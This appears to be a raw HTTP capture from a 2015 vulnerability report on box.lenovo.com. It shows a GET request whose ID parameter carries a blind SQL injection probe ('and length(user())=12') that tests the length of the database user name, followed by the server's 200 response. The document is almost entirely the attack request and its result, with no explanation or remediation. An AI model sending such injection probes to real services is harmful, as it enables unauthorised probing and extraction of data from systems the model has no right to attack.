 GET
/v1/team/list_by_id/34321+and+length(user())=12?with_
member=false&page_num=0&_=1425219541549&acco
unt_id=143661&uid=200157 HTTP/1.1
Host: box.lenovo.com
Connection: keep-alive
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/38.0.2125.122 Safari/537.36
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie:
firstEnterUrlInSession=http%3A//box.lenovo.com/;
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 02 Mar 2015 09:31:04 GMT
Content-Length: 29
Access-Control-Allow-Origin: *
X-HIT: e0-bee-web1
{"content":[],"total_size":0}